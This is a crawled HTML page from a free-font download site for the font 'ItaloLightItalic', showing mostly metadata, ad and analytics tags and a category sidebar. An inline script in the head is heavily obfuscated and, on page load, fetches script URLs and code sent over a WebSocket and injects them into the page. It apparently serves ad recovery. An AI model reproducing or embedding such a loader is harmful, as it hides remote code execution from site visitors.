

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/ItaloLightItalic.font
body_size: 15540
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>ItaloLightItalic Font | Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="The ItaloLightItalic font includes 778 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="ItaloLightItalic Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/ItaloLightItalic.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItaloLightItalic.webp" /> 
<meta property="og:site_name" content="ItaloLightItalic Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/ItaloLightItalic.font" />
<link rel="alternate" href="https://www.ffonts.net/ItaloLightItalic.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/ItaloLightItalic.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/ItaloLightItalic.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/ItaloLightItalic.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/ItaloLightItalic.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/ItaloLightItalic.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/ItaloLightItalic.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/ItaloLightItalic.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/ItaloLightItalic.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/ItaloLightItalic.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/ItaloLightItalic.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/ItaloLightItalic.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Handwritten","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"ItaloLightItalic Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,920,426</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
